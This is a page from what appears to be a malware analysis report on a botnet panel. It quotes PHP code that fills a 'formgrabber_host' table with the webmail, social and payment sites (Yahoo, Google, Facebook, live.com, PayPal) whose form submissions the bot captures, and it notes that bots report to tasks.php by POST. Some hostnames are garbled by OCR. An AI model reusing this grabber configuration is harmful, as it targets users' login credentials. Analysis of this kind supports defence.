$ff_sett = "INSERT INTO `formgrabber_host` (`hostnames`, `block`) VALUES". "('capture_all', '.microsoft.com\r\ntiles.services.mozilla.com\r\nservices.mozilla.com\r\n.mcafee.com\r\nvs.mcafeeasap.com\r\nscan.pchealthadvisor.com\r\navg.com\r\nrrs.symantec.com\r\r \r\n.msg.yahoo.com\r\ngames.yahoo.com\r\n.toolbar.yahoo.com\r\nquery.yahoo.com\r\nyahoo.com/pjsal\r\neBayISAPI.dll? VISuperSize&amp;amp;amp;item=\r\nbeap.bc.yahoo.com\r\n.mail.yahoo.com/ws/mail/v1/formrpc? appid=YahooMailClassic\r\n.mail.yahoo.com/dc/troubleLoading\r\n.mail.yahoo.com/mc/compose\r\nmail.yahoo.com/mc/showFolder\r\nmail.yahoo.com/mc/showMessage\r\ninstallers analytics.com/collect\r\nmaps.google\r\nnews.google\r\ngoogleapis.com\r\noogle.com/u/0/\r\noogle.com/u/1/\r\noogle.com/u/2/\r\noogle.com/u/3/\r\noogle.com/u/4/\r\noogle channel/channel/\r\noogle.com/cloudsearch/\r\noogle.com/document/\r\noogle.com/dr\r\noogle.com/act\r\noogle.com/pref\r\noogle.com/cp\r\noogle.com/drive/\r\noogle.com/o/ ui\r\noogle.com/calendar\r\nogle.com/logos/\r\noglevideo.com\r\noglesyndication.com/activeview\r\nreddit.com/api/\r\ngeo.opera.com\r\n.com/do/mail/message/\r\nhttpcs.ms friends/\r\nfacebook.com/growth/\r\nfacebook.com/intl/\r\nfacebook.com/logout\r\nfacebook.com/mobile/\r\nfacebook.com/photos/\r\nfacebook.com/video/\r\nfacebook.com/plu trk\r\nlinkedin.com/wvmx/\r\nmyspace.com/beacon/\r\nmyspace.com/ajax/\r\nok.ru/app\r\nok.ru/gwtlog\r\nok.ru/? cmd\r\nok.ru/dk\r\nok.ru/feed\r\nok.ru/game\r\nok.ru/profile\r\nok.ru/push\r\nplayer.vimeo.com\r\nsgsapps.com\r\nmyfarmvillage.com\r\napi.connect.facebook.com\r\nupload wa=wsignin1.0\r\nusers.storage.live.com/users/\r\naccount.live.com/API/\r\nmail.live.com/mail/mail.fpp\r\nmail.live.com/mail/options\r\nmail.live.com/ol/\r\nmail.live.c abn-finder/\r\namazon.com/gp/registry/wishlist/')"; $ff_hostname = "INSERT INTO `formgrabber_host` (`hostnames`) VALUES ('live,mail,paypal')";
The main file used for communication with the bot is tasks.php. Only POST requests are accepted.
Below: adding information sent by a bot into the database:
8/16